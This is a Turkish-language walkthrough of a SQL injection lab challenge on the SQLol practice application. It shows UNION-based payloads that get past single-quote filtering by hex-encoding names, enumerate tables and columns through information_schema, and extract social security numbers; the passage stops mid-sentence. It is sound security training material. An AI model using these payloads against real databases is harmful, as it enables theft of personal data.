 Challenge 2
Hedef: Tırnak işaretinin (') ayıklandığı (sanitization) bir sorguda veritabanındaki sosyal güvenlik
numaralarının (social security number) yer aldığı tabloyu bulup bu tabloya kayıtlı olan bilgileri
çekmek. Injection string olarak sadece (') girildiğinde tam olarak gönderilen sorgu:
SELECT username FROM users WHERE isadmin = GROUP BY username ORDER BY
username ASC
Query (injection string is underlined): SELECT username FROM users WHERE
isadmin = GROUP BY username ORDER BY username ASC
Error: You have an error in your SQL syntax; check the manual that corresponds to
your MySQL server version for the right syntax to use near 'GROUP BY username
ORDER BY username ASC' at line 1
Görüldüğü üzere tırnak işareti silinmiş. Eğer inject string olarak domates girilseydi:
SELECT username FROM users WHERE isadmin = domates GROUP BY username ORDER
BY username ASC
isadmin =  ifadesinden boolean bir değer aldığı anlaşılıyor. Dolayısıyla tırnak işareti kullanmaya
gerek yok.  Önceki hedeflerden sosyal güvenlik numarası tablosu ve veritabanı ismi bilindiğinden:
1 union select ssn from sqlol.ssn where 1=1 #  ile ssn numaralarına erişilebilir.
Eğer yukarıdaki sorguyu yazacak veritabanı ve tablo isimleri hakkında bilgimiz yoksa:
1 UNION SELECT table_schema AS username FROM information_schema.tables WHERE
1=1   ile veritabanı isimleri öğrenilebilir.
char ve concat fonksiyonu kullanımı karakter ayıklamayı (sanitization) atlatmamıza yardımcı
olabilir. Ya da ayıklanan karakterler ascii-hex encode edilip gönderilebilir.
sqlol veritabanına kayıtlı olan tabloların isimlerini tırnak ayıklamayı atlatarak öğrenme:
0x27 UNION SELECT table_name FROM information_schema.tables WHERE
table_schema=0x73716c6f6c #
ssn tablosuna kayıtlı sütun isimlerini tırnak ayıklamayı atlatarak öğrenme:
0x27 UNION SELECT column_name
FROM information_schema.columns
WHERE table_name=0x73736e AND table_schema=0x73716c6f6c #
Veritabanı ve tablo ismi öğrenildiğine göre sosyal güvenlik numaralarını listeleyebiliriz:
1 union select ssn from sqlol.ssn where 1=1 #
Eğer diyez(#) işareti de ayıklanıyor olsaydı: